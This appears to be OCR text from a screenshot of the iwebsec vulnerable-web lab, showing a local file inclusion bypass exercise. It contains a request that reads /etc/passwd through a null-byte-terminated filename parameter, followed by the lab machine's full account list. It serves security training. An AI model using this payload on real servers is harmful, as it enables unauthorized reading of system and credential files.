 192.168.44.129/fi/02.php?filename=/etc/passwd%00
常用网址 JD 京东商城
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
本地文件包含绕过
/02.php?filename=test.txt%00
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/
var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/
nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
walk:x:501:501::/home/walk:/bin/bash redis:x:498:499:Redis Database Server:/var/lib/redis:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin weblogic:x:502:502::/home/
weblogic:/bin/bash nginx:x:497:498:Nginx web server:/var/lib/nginx:/sbin/nologin